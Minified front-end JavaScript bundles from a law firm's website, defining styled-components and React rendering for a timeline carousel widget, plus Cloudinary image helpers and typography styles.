&{flex-direction:column;}"],(0,l.qx)(21,40),(0,m.C4)(m.AS.TabletLarge),u.Z.Column),T=g.ZP.div.withConfig({displayName:"TimelineMark2styles__TimelineMark2Wrapper",componentId:"sc-hysosk-4"})([""]),I=g.ZP.div.withConfig({displayName:"TimelineMark2styles__MobileControls",componentId:"sc-hysosk-5"})(["position:relative;@media ","{display:none;}","{display:none;}","[aria-label='Previous']{position:absolute;left:0;top:60%;transform:translateY(-50%);}","[aria-label='Next']{position:absolute;right:0;top:60%;transform:translateY(-50%);}"],(0,m.Dp)(m.AS.TabletLarge),y.n.Dots,x.Z.Button,x.Z.Button),Z=g.ZP.div.withConfig({displayName:"TimelineMark2styles__LineColumn",componentId:"sc-hysosk-6"})(["flex:0 0 ",";position:relative;@media ","{flex:0 0 auto;}"," &{flex:0 0 auto;}"],(0,l.qx)(80,252),(0,m.C4)(m.AS.TabletLarge),u.Z.Column),_=g.ZP.div.withConfig({displayName:"TimelineMark2styles__LineColumnInner",componentId:"sc-hysosk-7"})(["padding:0;position:relative;@media ","{display:none;}"," &{display:none;}"],(0,m.C4)(m.AS.TabletLarge),u.Z.Column),w=g.ZP.div.withConfig({displayName:"TimelineMark2styles__LineColumnMobile",componentId:"sc-hysosk-8"})(["@media ","{display:none;}"," &{display:block;@media ","{display:block;}}"],(0,m.Dp)(m.AS.TabletLarge),u.Z.Column,(0,m.Dp)(m.AS.TabletLarge)),M=g.ZP.div.withConfig({displayName:"TimelineMark2styles__InactiveLine",componentId:"sc-hysosk-9"})(["height:4px;position:absolute;top:0;left:-16px;width:calc(100% + 32px);background-color:",";z-index:3;"],o.Z.tertiary.rose),L=g.ZP.div.withConfig({displayName:"TimelineMark2styles__ActiveLine",componentId:"sc-hysosk-10"})([""," --sectionHeight:0px;--sectionTop:0px;--sectionMobileHeight:0px;--sectionMobileTop:0px;--progressScale:0.21;height:var(--sectionHeight);position:absolute;top:var(--sectionTop);left:0;width:6px;background-color:",";z-index:4;@media ","{",";height:4px;top:0;left:-16px;width:calc(100% + 32px);transform:scaleX(var(--progressScale));transform-origin:left;}"," &{",";height:4px;top:0;left:-16px;width:calc(100% + 32px);transform:scaleX(var(--progressScale));transform-origin:left;}"],(0,r.eR)("height, top"),o.Z.secondary.teal,(0,m.C4)(m.AS.TabletLarge),(0,r.eR)("transform","0.5s"),u.Z.Column,(0,r.eR)("transform","0.5s")),E=g.ZP.button.withConfig({displayName:"TimelineMark2styles__TimelineMark2Line",componentId:"sc-hysosk-11"})(["",";--bgColour:",";position:relative;padding:10px 0;width:100%;&[data-is-active='true']{--bgColour:",";}&:focus-visible{outline:2px solid ",";}&:first-child{padding-top:0;&::before{top:13px;height:calc(100% - 13px);}&::after{top:11px;transform:translateY(0);}}&:nth-last-child(2){padding-bottom:0;&::before{height:calc(100% - 13px);bottom:13px;}&::after{top:auto;bottom:11px;transform:translateY(0);}}&::before{content:'';position:absolute;top:0;left:0;width:6px;height:100%;background-color:",";}&::after{",";content:'';position:absolute;top:50%;transform:translateY(-50%);left:0;width:20px;height:6px;background-color:var(--bgColour);}"],C.h,o.Z.tertiary.rose,o.Z.secondary.teal,o.Z.secondary.teal,o.Z.tertiary.rose,(0,r.eR)("background-color","0.5s")),P=g.ZP.div.withConfig({displayName:"TimelineMark2styles__TimelineButtonsMobile",componentId:"sc-hysosk-12"})(["--scrollProgress:0;display:flex;flex-wrap:nowrap;position:relative;z-index:5;transform:translateX(var(--scrollProgress));"]),S=g.ZP.button.withConfig({displayName:"TimelineMark2styles__TimelineMark2LineMobile",componentId:"sc-hysosk-13"})(["",";flex:0 0 33.3333%;"],C.h),A=g.ZP.div.withConfig({displayName:"TimelineMark2styles__CenterArea",componentId:"sc-hysosk-14"})(["padding-left:20px;display:flex;align-items:center;z-index:5;@media ","{display:flex;flex-direction:column-reverse;gap:4px;transform:translateY(-11px);padding-left:0;}"," &{display:flex;flex-direction:column-reverse;gap:4px;transform:translateY(-11px);padding-left:0;}"],(0,m.C4)(m.AS.TabletLarge),u.Z.Column),N=g.ZP.div.withConfig({displayName:"TimelineMark2styles__CenterPointOuter",componentId:"sc-hysosk-15"})(["",";width:",";height:",";border:4px solid ",";background-color:",";border-radius:50%;position:relative;@media ","{left:auto;right:-5px;}"," &{left:auto;right:-5px;}[data-is-active='true'] &{background-color:",";}"],(0,r.eR)("background-color","0.5s"),(0,l.qx)(26,28),(0,l.qx)(26,28),o.Z.primary.white,o.Z.tertiary.rose,(0,m.C4)(m.AS.TabletLarge),u.Z.Column,o.Z.secondary.teal),q=g.ZP.div.withConfig({displayName:"TimelineMark2styles__CenterPointInner",componentId:"sc-hysosk-16"})(["position:absolute;top:50%;left:50%;width:",";height:",";background-color:",";border-radius:50%;transform:translate(-50%,-50%);[data-is-active='true'] &{background-color:",";@media ","{background-color:",";}}[data-is-exact='true'] &{background-color:",";}"],(0,l.qx)(10,12),(0,l.qx)(10,12),o.Z.tertiary.rose,o.Z.secondary.teal,(0,m.Dp)(m.AS.TabletLarge),o.Z.primary.white,o.Z.primary.white),D=g.ZP.p.withConfig({displayName:"TimelineMark2styles__LineText",componentId:"sc-hysosk-17"})(["",";",";font-size:",";line-height:",";margin:-5px 0 0;padding-left:10px;color:",";[data-is-active='true'] &{",";color:",";}",":hover &{color:",";}"],(0,r.eR)("color","0.5s"),s.Z.playfairDisplay.regular,(0,l.qx)(18,24),(0,l.qx)(24,32),o.Z.secondary.tealInactive,s.Z.playfairDisplay.bold,o.Z.primary.midnight,E,o.Z.primary.midnight),W=g.ZP.div.withConfig({displayName:"TimelineMark2styles__ContentArea",componentId:"sc-hysosk-18"})(["display:grid;grid-template-columns:repeat(12,1fr);gap:",";"],(0,l.qx)(21,40)),H=g.ZP.div.withConfig({displayName:"TimelineMark2styles__ImageColumn",componentId:"sc-hysosk-19"})(["margin-bottom:18px;@media ","{display:none;}"],(0,m.Dp)(m.AS.TabletLarge)),z=g.ZP.div.withConfig({displayName:"TimelineMark2styles__ImageColumnInner",componentId:"sc-hysosk-20"})(["display:grid;grid-template-columns:repeat(12,1fr);gap:",";"],(0,l.qx)(5,5)),R=g.ZP.div.withConfig({displayName:"TimelineMark2styles__CardColumn",componentId:"sc-hysosk-21"})(["grid-column:span 12;overflow:clip;"]),G=g.ZP.div.withConfig({displayName:"TimelineMark2styles__TimelineMark2CardHolder",componentId:"sc-hysosk-22"})(["display:block;flex:0 0 calc(100% / var(--visibleItems) - (var(--itemPeek,0px) / var(--visibleItems)));padding:0 calc(var(--itemGutter) / 2);"]),B=g.ZP.div.withConfig({displayName:"TimelineMark2styles__TimelineMark2Card",componentId:"sc-hysosk-23"})(["--borderColor:",";"," display:grid;grid-template-columns:repeat(12,1fr);gap:",";margin-bottom:",";align-items:center;opacity:1;background-color:transparent;&[data-bg-color='","']{background-color:",";}&[data-bg-color='","']{background-color:",";}&[data-bg-color='","']{background-color:",";}&[data-border-color='","']{--borderColor:",";}&[data-border-color='","']{--borderColor:",";}&[data-border-color='","']{--borderColor:",";}&[data-border-color='","']{--borderColor:",";}&[data-border-color='","']{--borderColor:",";}&[data-border-color='","']{--borderColor:",";}&[data-has-bg='true']{border-radius:8px;}"," &{border-radius:8px;gap:12px;margin-bottom:",";}"],o.Z.secondary.teal,(0,r.eR)("opacity"),(0,l.qx)(12,40),(0,l.qx)(48,100),n.Q.LightBlue,o.Z.tertiary.sky,n.Q.LightGreen,o.Z.tertiary.mint,n.Q.LightPink,o.Z.tertiary.rose,n.Q.Teal,o.Z.secondary.teal,n.Q.Blue,o.Z.primary.midnight,n.Q.Pink,o.Z.secondary.coral,n.Q.LightBlue,o.Z.tertiary.sky,n.Q.LightGreen,o.Z.tertiary.mint,n.Q.LightPink,o.Z.tertiary.rose,u.Z.Column,(0,l.qx)(48,140)),Q=g.ZP.div.withConfig({displayName:"TimelineMark2styles__CardImageArea",componentId:"sc-hysosk-24"})(["grid-column:span 12;position:relative;width:100%;height:100%;@media ","{grid-column:span 6;}"," &{@media ","{display:none;}}"," &{@media ","{grid-column:span 12;}}"],(0,m.Dp)(m.AS.TabletLarge),B,(0,m.C4)(m.AS.TabletLarge),u.Z.Column,(0,m.Dp)(m.AS.TabletLarge)),Y=g.ZP.div.withConfig({displayName:"TimelineMark2styles__CardImageWrapper",componentId:"sc-hysosk-25"})(["position:relative;width:100%;height:100%;border-radius:8px;overflow:hidden;@media ","{aspect-ratio:246 / 152;height:auto;}"," &{border-radius:8px;@media ","{aspect-ratio:246 / 152;height:auto;}}[data-contain='true'] &{@media ","{display:flex;align-items:center;justify-content:center;}}"],(0,m.C4)(m.AS.TabletLarge),u.Z.Column,(0,m.Dp)(m.AS.TabletLarge),(0,m.Dp)(m.AS.TabletLarge)),$=g.ZP.p.withConfig({displayName:"TimelineMark2styles__SubText",componentId:"sc-hysosk-26"})(["",";font-size:",";line-height:",";margin-bottom:0;padding:8px 8px 0;@media ","{position:absolute;top:100%;left:0;padding:0;}"," &{@media ","{position:static;padding:8px 8px 0;}}"],s.Z.dmSans.regular,(0,l.qx)(14,16),(0,l.qx)(18,28),(0,m.Dp)(m.AS.TabletLarge),u.Z.Column,(0,m.Dp)(m.AS.TabletLarge)),j=g.ZP.img.withConfig({displayName:"TimelineMark2styles__CardImage",componentId:"sc-hysosk-27"})(["",";[data-contain='true'] &{object-fit:contain;@media ","{height:auto;width:auto;border-radius:8px;overflow:hidden;position:static;}"," &{height:auto;width:auto;border-radius:8px;overflow:hidden;position:static;}}"],(0,d.Xn)(),(0,m.Dp)(m.AS.TabletLarge),u.Z.Column),F=g.ZP.div.withConfig({displayName:"TimelineMark2styles__CardContentArea",componentId:"sc-hysosk-28"})(["grid-column:1 / span 12;position:relative;[data-has-image='true'] &{@media ","{grid-column:7 / span 6;}}"," &{@media ","{grid-column:1 / span 12;}}[data-has-bg='true'] &{padding:"," "," "," 0;@media ","{padding-top:12px;padding-left:8px;padding-bottom:12px;}}"," [data-has-bg='true'] &{padding:"," "," 12px 8px;}@media ","{grid-column:1 / span 8;}"],(0,m.Dp)(m.AS.TabletLarge),u.Z.Column,(0,m.Dp)(m.AS.TabletLarge),(0,l.qx)(0,30),(0,l.qx)(8,40),(0,l.qx)(8,40),(0,m.C4)(m.AS.TabletLarge),u.Z.Column,(0,l.qx)(0,20),(0,l.qx)(8,20),(0,m.Dp)(m.AS.TabletLarge)),O=g.ZP.div.withConfig({displayName:"TimelineMark2styles__CardHeader",componentId:"sc-hysosk-29"})([""," &{text-align:center;padding:0 50px;}"],I),X=g.ZP.h3.withConfig({displayName:"TimelineMark2styles__CardTitle",componentId:"sc-hysosk-30"})([""," font-size:",";line-height:",";margin-bottom:",";@media ","{line-height:1;}[data-is-active='false'] &{-webkit-text-fill-color:transparent;-webkit-text-stroke:1px ",";}"," &{@media ","{display:none;}}"," &{font-size:56px;}"],c.h3,(0,l.qx)(72,94),(0,l.qx)(80,100),(0,l.qx)(0,12),(0,m.C4)(m.AS.TabletLarge),o.Z.primary.midnight,F,(0,m.C4)(m.AS.TabletLarge),u.Z.Column),J=g.ZP.div.withConfig({displayName:"TimelineMark2styles__CardContent",componentId:"sc-hysosk-31"})(["position:relative;padding-left:",";&:before{content:'';position:absolute;top:6px;left:0;width:",";height:calc(100% - 12px);background-color:var(--borderColor);border-radius:2px;}"],(0,l.qx)(30,32),(0,l.qx)(6,8)),K=g.ZP.h4.withConfig({displayName:"TimelineMark2styles__CardSubtitle",componentId:"sc-hysosk-32"})([""," font-size:",";line-height:",";margin-bottom:",";@media ","{color:",";font-size:18px;line-height:24px;}"," &{font-size:24px;@media ","{}}"],c.h4,(0,l.qx)(24,32),(0,l.qx)(32,32),(0,l.qx)(8,16),(0,m.C4)(m.AS.TabletLarge),o.Z.primary.midnight,u.Z.Column,(0,m.C4)(m.AS.TabletLarge)),U=g.ZP.div.withConfig({displayName:"TimelineMark2styles__CardText",componentId:"sc-hysosk-33"})(["",";",";font-size:",";line-height:",";margin-bottom:0;"],c.c,c._R,(0,l.qx)(13,18),(0,l.qx)(19,28)),V=g.ZP.div.withConfig({displayName:"TimelineMark2styles__CardCarouselWrapper",componentId:"sc-hysosk-34"})(["@media ","{display:grid;grid-template-columns:auto 1fr;}"],(0,m.Dp)(m.AS.Desktop)),ee=g.ZP.div.withConfig({displayName:"TimelineMark2styles__CarouselWrapper",componentId:"sc-hysosk-35"})(["--itemPeek:1px;--itemGutter:",";--visibleItems:1;margin:0 calc(var(--itemGutter) * -0.5);@media ","{grid-row:2;grid-column:1 / span 2;}"],(0,l.qx)(20,40),(0,m.Dp)(m.AS.Desktop)),te=(0,g.ZP)(h.Z).withConfig({displayName:"TimelineMark2styles__Track",componentId:"sc-hysosk-36"})([""]),ae={ActiveLine:L,CardCarouselWrapper:V,CardColumn:R,CardContent:J,CardContentArea:F,CardHeader:O,CardImage:j,CardImageArea:Q,CardImageWrapper:Y,CardSubtitle:K,CardText:U,CardTitle:X,CarouselWrapper:ee,CenterArea:A,CenterPointInner:q,CenterPointOuter:N,Container:b,ContentArea:W,ImageColumn:H,ImageColumnInner:z,InactiveLine:M,InnerGrid:v,Item:g.ZP.li.withConfig({displayName:"TimelineMark2styles__Item",componentId:"sc-hysosk-37"})(["display:block;flex:0 0 calc(100% / var(--visibleItems) - (var(--itemPeek,0px) / var(--visibleItems)));padding:0 calc(var(--itemGutter) / 2);"]),LineColumn:Z,LineColumnInner:_,LineColumnMobile:w,LineText:D,MobileControls:I,SubText:$,TimelineButtonsMobile:P,TimelineMark2Card:B,TimelineMark2CardHolder:G,TimelineMark2Line:E,TimelineMark2LineMobile:S,TimelineMark2Wrapper:T,Title:k,Track:te,WidgetHeader:f};var ie=a(1654),ne=a(3093),re=a(7026),oe=a(4914);const le=e=>{let{children:t}=e;return t((0,ie.G)())},se=e=>{const t=e.image?(0,d.Yp)(e.image,246,690,6,246/152,e.containImage?e.image.focalPoint:{crop:"fit"}):void 0;return i.createElement(ae.TimelineMark2Card,{"data-bg-color":e.backgroundColor,"data-has-bg":e.backgroundColor?"true":"false","data-border-color":e.borderColor},e.image&&t&&i.createElement(ae.CardImageArea,null,i.createElement(ae.CardImageWrapper,null,i.createElement(ae.CardImage,{loading:"lazy",role:"presentation",src:t[0].split(" ")[0],srcSet:t.join(","),alt:e.image.altText})),i.createElement(ae.SubText,null,e.imageSubText)),i.createElement(ae.CardContentArea,null,e.year&&i.createElement(ae.CardHeader,null,i.createElement(ae.CardTitle,null,e.year)),i.createElement(ae.CardContent,{"data-border-color":e.borderColor||"transparent"},e.title&&i.createElement(ae.CardSubtitle,null,e.title),e.text&&i.createElement(ae.CardText,{dangerouslySetInnerHTML:{__html:e.text}}))))},de=e=>{const t=e.image?(0,d.Yp)(e.image,246,690,6,246/152,e.containImage?e.image.focalPoint:{crop:"fit"}):void 0;return i.createElement(i.Fragment,null,e.image&&t&&i.createElement(ae.CardImageArea,null,i.createElement(ae.CardImageWrapper,null,i.createElement(ae.CardImage,{loading:"lazy",role:"presentation",src:t[0].split(" ")[0],srcSet:t.join(","),alt:e.image.altText})),i.createElement(ae.SubText,null,e.imageSubText)))},me=(0,oe.T)((e=>{const t=i.useRef([]),a=i.useRef(null),[n,r]=i.useState([]),[o,l]=i.useState([]);return i.useEffect((()=>{const e=()=>{const e=[],a=[];t.current.forEach(((i,n)=>{if(i){const r=0===n||n===t.current.length-1?i.offsetHeight-13:i.offsetHeight;e.push(`${r}px`),a.push(`${0===n?i.offsetTop+13:i.offsetTop}px`)}else e.push("0px"),a.push("0px")})),r(e),l(a)};return e(),window.addEventListener("resize",e),()=>{window.removeEventListener("resize",e)}}),[e.timelineCards]),i.createElement(ae.Container,{id:e.anchorId},i.createElement(ae.TimelineMark2Wrapper,{ref:a},i.createElement(ne.A,{transition:{duration:.3,ease:"easeOut"}},i.createElement(ie.Z,{count:e.timelineCards.length,paddingOffset:1,autoplay:!1,autoplaySpeed:1e3},i.createElement(ae.WidgetHeader,null,i.createElement(ae.Title,null,e.title),i.createElement(re.Z,null)),i.createElement(ae.InnerGrid,null,i.createElement(le,null,(t=>{var a,n,r,o,l;return i.createElement(i.Fragment,null,i.createElement(ae.MobileControls,null,(null===(a=e.timelineCards[t.activeIndex])||void 0===a?void 0:a.year)&&i.createElement(i.Fragment,null,i.createElement(ae.CardHeader,null,i.createElement(ae.CardTitle,null,null===(n=e.timelineCards[t.activeIndex])||void 0===n?void 0:n.year))),i.createElement(re.Z,null)),i.createElement(ae.ImageColumn,null,i.createElement(ae.ImageColumnInner,null,i.createElement(de,{containImage:null===(r=e.timelineCards[t.activeIndex])||void 0===r?void 0:r.containImage,image:null===(o=e.timelineCards[t.activeIndex])||void 0===o?void 0:o.image,imageSubText:null===(l=e.timelineCards[t.activeIndex])||void 0===l?void 0:l.imageSubText}))))})),i.createElement(ae.LineColumn,null,i.createElement(le,null,(a=>{var r,l;return i.createElement(i.Fragment,null,i.createElement(ae.LineColumnInner,null,i.createElement(i.Fragment,null,null===(r=e.timelineCards)||void 0===r?void 0:r.map(((e,n)=>i.createElement(ae.TimelineMark2Line,{key:`TimelineMark2-line-${n}`,type:"button","data-is-active":a.activeIndex===n?"true":"false",ref:e=>t.current[n]=e,onClick:()=>a.goToIndex(n)},i.createElement(ae.CenterArea,null,i.createElement(ae.CenterPointOuter,null,i.createElement(ae.CenterPointInner,null)),e.year&&i.createElement(ae.LineText,null,e.year))))),i.createElement(ae.ActiveLine,{style:{"--sectionHeight":`${n[a.activeIndex]}`,"--sectionTop":`${o[a.activeIndex]}`}}))),i.createElement(ae.LineColumnMobile,null,i.createElement(ae.InactiveLine,null),i.createElement(ae.TimelineButtonsMobile,{style:{"--scrollProgress":0===a.activeIndex||1===a.activeIndex?"0%":a.activeIndex===e.timelineCards.length-1?`calc(50% - ${33.333*(a.activeIndex-2)}% - 50%)`:`calc(50% - ${33.333*(a.activeIndex-1)}% - 50%)`}},null===(l=e.timelineCards)||void 0===l?void 0:l.map(((e,t)=>i.createElement(ae.TimelineMark2LineMobile,{type:"button",key:`TimelineMark2-line-mobile-${t}`,"data-is-active":a.activeIndex>=t?"true":"false","data-is-exact":a.activeIndex===t?"true":"false",onClick:()=>a.goToIndex(t)},i.createElement(ae.CenterArea,null,e.year&&i.createElement(ae.LineText,null,e.year),i.createElement(ae.CenterPointOuter,null,i.createElement(ae.CenterPointInner,null))))))),i.createElement(ae.ActiveLine,{style:{"--progressScale":0===a.activeIndex?"0.20":a.activeIndex===e.timelineCards.length-1?"1":"0.51"}})))}))),i.createElement(le,null,(t=>{var a,n,r,o;return i.createElement(ae.ContentArea,{"data-has-image":null!==(a=e.timelineCards[t.activeIndex])&&void 0!==a&&a.image&&null!==(n=e.timelineCards[t.activeIndex])&&void 0!==n&&null!==(r=n.image)&&void 0!==r&&r.src?"true":"false"},i.createElement(ae.CardColumn,null,i.createElement(ae.CardCarouselWrapper,null,i.createElement(ae.CarouselWrapper,null,i.createElement(ae.Track,{trackMutations:!0},null===(o=e.timelineCards)||void 0===o?void 0:o.map(((e,t)=>i.createElement(ae.TimelineMark2CardHolder,{key:`TimelineMark2-card-${t}`},i.createElement(se,{year:e.year,title:e.title,text:e.text,image:e.image,imageSubText:e.imageSubText,backgroundColor:e.backgroundColor,borderColor:e.borderColor,containImage:e.containImage,i:t})))))))))})))))))}))}}]);
//# sourceMappingURL=8604-65b6c0415b7c9abfdf3a.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/5510-a6fd730911c250aa02f3.js
body_size: 6932
content:
"use strict";(this.webpackChunkfreeths=this.webpackChunkfreeths||[]).push([[5510],{1318:(e,t,i)=>{var n;i.d(t,{Q:()=>n}),function(e){e.Teal="teal",e.Green="green",e.Blue="midnight",e.LightBlue="sky",e.LightGreen="mint",e.LightPink="rose",e.Pink="coral",e.Grey="cloud",e.LightGrey="light-grey"}(n||(n={}))},8163:(e,t,i)=>{i.d(t,{TF:()=>r,dR:()=>a});var n=i(7416),o=i(6805);const a=(0,n.iv)(["margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;"]),r=(0,n.iv)(["display:grid;column-gap:var(--gutterWidth);grid-template-columns:repeat(4,1fr);@media ","{grid-template-columns:repeat(12,1fr);}"],(0,o.Dp)(o.AS.TabletLarge))},8534:(e,t,i)=>{i.d(t,{IC:()=>h,PN:()=>x,Xn:()=>v,Yp:()=>g,sQ:()=>u,w9:()=>f});var n=i(1578),o=i(9600),a=i(3158),r=i(5666),l=i(1931),c=i(4207),d=i(7965),s=i(7416);const p=new n.r({cloud:{cloudName:"dn5qdgtnh"},url:{secure:!0}});function u(e,t){var i;if(null==e||!e.src)return"";let n=p.image(e.src);const s=function(e,t){if(!t.width&&!t.height)return void console.warn(`Image Not Resized: "${e.src}"`,e,t);let i;switch(t.crop){case"crop":i=(0,r.d1)();break;case"fill":default:i=(0,r.hl)();break;case"fit":i=(0,r.Tj)();break;case"lfill":i=(0,r.MI)();break;case"thumb":i=(0,r.Q1)()}return t.width?i=i.width(t.width):t.widthratio&&(i=i.aspectRatio(t.widthratio)),t.height?i=i.height(t.height):t.heightratio&&(i=i.aspectRatio(t.heightratio)),"fit"!==t.crop&&(i="face"===t.gravity?i.gravity((0,d.v0)((0,l.L4)())):i.gravity((0,d.j6)())),"crop"!==t.crop&&"thumb"!==t.crop||!t.zoom||(i=i.zoom(t.zoom)),i}(e,t);return s&&(n=n.resize(s)),t.transformations&&t.transformations.length>0&&t.transformations.forEach((e=>{"grayscale"===e&&(n=n.effect((0,a.se)()))})),n=n.delivery(function(e){let t;return t=e.format?(0,o.WU)(e.format):(0,o.WU)((0,c.d7)()),t}(t)).delivery((0,o.np)(null!==(i=t.quality)&&void 0!==i?i:50)),t.dpr&&(n=n.delivery((0,o.uN)(t.dpr))),n.toURL()}function g(e,t,i,n,o){let a=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{};const r=m(t,i,n);return r.map((t=>`${u(e,{width:t,heightratio:o,...a})} ${t}w`))}function f(e,t,i,n,o){let a=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{};const r=m(t,i,n);return r.map((t=>`${u(e,{height:t,widthratio:o,...a})} ${t}w`))}function h(e,t,i){let n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};const o=[1,1.5,2,2.5,3];return o.map((o=>`${u(e,{width:t,heightratio:i,dpr:o,...n})} ${o}x`))}function m(e,t,i){const n=(e-t)/(i-1);return[t,...Array(i-2).fill("").map(((e,i)=>Math.ceil(t+n*(i+1)))),e]}function x(e,t){return e||t?(0,s.iv)(["position:relative;overflow:hidden;overflow:clip;width:100%;aspect-ratio:",";"],e/t):null}const v=e=>(0,s.iv)(["display:block;width:100%;height:100%;object-fit:cover;object-position:center;",""],!e&&"position: absolute; top: 0;left: 0;")},5415:(e,t,i)=>{i.d(t,{y:()=>n});const n=()=>!("undefined"!=typeof window&&window.document)},3422:(e,t,i)=>{i.d(t,{$B:()=>u,Mx:()=>C,PS:()=>R,Q_:()=>w,Tg:()=>z,Ts:()=>k,Xm:()=>b,_R:()=>A,c:()=>y,de:()=>Z,h1:()=>g,h2:()=>f,h3:()=>h,h4:()=>m,h5:()=>x,h6:()=>v,kA:()=>E,oW:()=>S,p4:()=>N});var n=i(1318),o=i(1032),a=i(4760),r=i(7416),l=i(3196),c=i(7765),d=i(4555),s=i(4267),p=i(6805);const u=(0,r.iv)(["",";color:currentColor;letter-spacing:-0.024em;font-style:normal;margin:0 0 ",";line-height:var(--lineHeight);"],s.Z.playfairDisplay.bold,(0,d.qx)(16,24)),g=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],u,(0,d.qx)(40,74),(0,d.qx)(32,64)),f=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],u,(0,d.qx)(36,58),(0,d.qx)(28,48)),h=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],u,(0,d.qx)(30,50),(0,d.qx)(24,40)),m=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],u,(0,d.qx)(26,42),(0,d.qx)(20,36)),x=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],u,(0,d.qx)(24,40),(0,d.qx)(18,32)),v=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],u,(0,d.qx)(20,30),(0,d.qx)(16,24)),y=(0,r.iv)(["",";color:currentColor;letter-spacing:-0.024em;margin:0 0 ",";"],s.Z.dmSans.regular,(0,d.qx)(16,24)),b=(0,r.iv)(["",";font-size:",";line-height:",";"],y,(0,d.qx)(18,32),(0,d.qx)(28,48)),w=(0,r.iv)(["",";font-size:",";line-height:",";"],y,(0,d.qx)(17,24),(0,d.qx)(27,40)),C=(0,r.iv)(["",";font-size:",";line-height:",";"],y,(0,d.qx)(16,20),(0,d.qx)(26,30)),S=(0,r.iv)(["",";font-size:",";line-height:",";"],y,(0,d.qx)(15,18),(0,d.qx)(24,28)),k=(0,r.iv)(["",";",";"],y,s.Z.dmSans.bold),q=(0,r.iv)(["",";line-height:1.2;"],y),I=(0,r.iv)(["",";",";line-height:1.2;"],y,s.Z.dmSans.bold),T=(0,r.iv)(["",";color:currentColor;letter-spacing:-0.024em;margin:0 0 ",";"],s.Z.dmSans.bold,(0,d.qx)(16,24)),Z=((0,r.iv)(["",";font-size:",";line-height:",";"],T,(0,d.qx)(24,28),(0,d.qx)(28,32)),(0,r.iv)(["",";font-size:",";line-height:",";"],T,(0,d.qx)(20,20),(0,d.qx)(24,24)),(0,r.iv)(["",";font-size:",";line-height:",";"],T,(0,d.qx)(18,18),(0,d.qx)(22,22)),(0,r.iv)(["",";font-size:",";line-height:",";"],y,(0,d.qx)(12,13),(0,d.qx)(18,20))),z=(0,r.iv)(["",";font-size:",";line-height:",";"],y,(0,d.qx)(10,10),(0,d.qx)(16,16)),R=(0,r.iv)(["",";font-size:",";line-height:",";"],s.Z.dmSans.regular,(0,d.qx)(16,18),(0,d.qx)(22,24)),N=(0,r.iv)(["",";display:inline;color:",";text-decoration:underline;text-decoration-thickness:1px;text-underline-offset:1px;&:focus{outline:none;}&:focus,&:hover{color:",";}"],(0,l.eR)("color"),c.Z.secondary.teal,c.Z.secondary.tealHover),E=(0,r.iv)(["",";text-decoration:underline;text-decoration-color:transparent;text-decoration-thickness:2px;color:currentColor;&:hover{color:currentColor;text-decoration-color:currentColor;}@media ","{text-decoration-thickness:1px;}"],(0,l.eR)("text-decoration-color"),(0,p.C4)(p.AS.MobileLarge)),P=(0,r.iv)(["",";color:currentColor;padding-left:28px;text-align:left;position:relative;&::before{content:'\\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;}"],y),B=(0,r.iv)(["",";padding-left:28px;text-align:left;> strong{display:block;}"],k),D=(0,r.iv)(["border-collapse:collapse;margin-bottom:1em;width:100%;thead{tr{td,th{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," ",";text-align:left;background-color:",";color:",";&:first-child{border-radius:8px 0 0 8px;}&:last-child{text-align:right;border-radius:0 8px 8px 0;}}}}tbody{tr{&:nth-child(even){background-color:",";}th{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," ",";text-align:left;&:first-child{border-radius:8px 0 0 8px;}&:last-child{text-align:right;border-radius:0 8px 8px 0;}}td{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," 30px;text-align:left;&:first-child{padding-left:",";border-radius:8px 0 0 8px;}&:last-child{padding-right:",";text-align:right;border-radius:0 8px 8px 0;}p{&:last-child{margin-bottom:0;}}@media ","{white-space:nowrap;}}}}"],k,(0,d.qx)(18,20),(0,d.qx)(28,30),(0,d.qx)(17,25),(0,d.qx)(12,20),c.Z.secondary.teal,c.Z.primary.white,c.Z.tertiary.mint,I,(0,d.qx)(16,20),(0,d.qx)(26,30),(0,d.qx)(11,17),(0,d.qx)(12,20),q,(0,d.qx)(16,20),(0,d.qx)(26,30),(0,d.qx)(11,17),(0,d.qx)(12,20),(0,d.qx)(12,20),(0,p.C4)(p.AS.Tablet)),A=(0,r.iv)(["h1,.h1-styles{","}h2,.h2-styles{","}h3,.h3-styles{","}h4,.h4-styles{","}p{"," &.thin{","}&.center{text-align:center;}&.right{text-align:right;}strong{",";&.thin{","}}a{",";}}a{",";}ol,ul{margin:"," 0 ",";li{",";",' margin:0 0 10px;position:relative;p{display:inline;&:last-child{margin-bottom:0;}}}}ol{list-style:decimal;padding-left:1.2em;}ul{list-style:none;padding-left:1.2em;}ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]){&:before{content:\'\';mask-image:url(',");background-repeat:no-repeat;position:absolute;left:-20px;top:",";width:10px;height:10px;color:currentColor;background:currentColor;}}ul[style*='list-style-type']{& > li{background-image:none;}}[data-theme=","] &,[data-theme=","] &{ul:not([style*='list-style-type']){li{&:before{background-image:url(",");}}}}blockquote{",";}.quote-name{","}hr{display:block;background:currentColor;border:0;height:2px;margin:"," 0;padding:0;width:100%;}table{",";}sub{position:relative;top:0.5em;font-size:80%;}.responsive-table{position:relative;overflow-x:auto;}*{scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;}> *:first-child{margin-top:0;}> *:last-child{margin-bottom:0;}"],g,f,h,m,C,q,k,I,N,N,(0,d.qx)(8,12),(0,d.qx)(24,32),y,C,a,(0,d.qx)(8,10),n.Q.Teal,n.Q.Blue,o,P,B,(0,d.qx)(32,48),D)},9874:(e,t,i)=>{function n(e){return new Promise((t=>setTimeout(t,e)))}function o(e,t){return Math.max(Math.min(e,t),0)}function a(e,t){let i=new Intl.NumberFormat;return i=t?Intl.NumberFormat(void 0,{maximumFractionDigits:0}):Intl.NumberFormat(void 